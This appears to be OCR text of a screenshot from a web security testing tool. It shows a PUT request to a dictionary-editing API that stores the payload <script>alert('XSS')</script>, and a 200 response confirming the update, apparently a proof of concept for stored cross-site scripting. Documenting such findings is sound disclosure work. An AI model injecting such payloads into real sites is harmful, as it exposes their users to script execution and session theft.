 发送请求 Alt+
强制 HTTPS
历史
爆破示例
生成 Yaml 模板
Request
数据包扫描
美化
HEX
热加载
构造请求
1 PUT /api/lucene/dic/editDic HTTP/1.1
2 Host ? : 198.18.0.1:3000
3 fingerprint: 00ca00ef0022001b
4 Referer: http://198.18.0.1:3000/portfolios?page=1
5 Content-Type: application/json
6 Accept: application/json
7
8 {"id":1,"dic":"<script>alert('XSS')</script>"}
56bytes / 25ms
美化
HEX
编码
详情
1 HTTP/1.1 200 OK
2 vary: Origin, Access-Control-Request-Method,
Access-Control-Request-Headers
3 content-type: application/json;charset=UTF-8
4 date: Thu, 23 Oct 2025 08:45:40 GMT
5 connection: close
6 Content-Length: 56
7
8 {"code":0,"message":"更新字典成功","success":true}
远端地址: 198.18.0.1:3000; 响应
时间: 25ms; 总耗时: 27ms; URL:
http://198.18.0.1:3000/api/luc...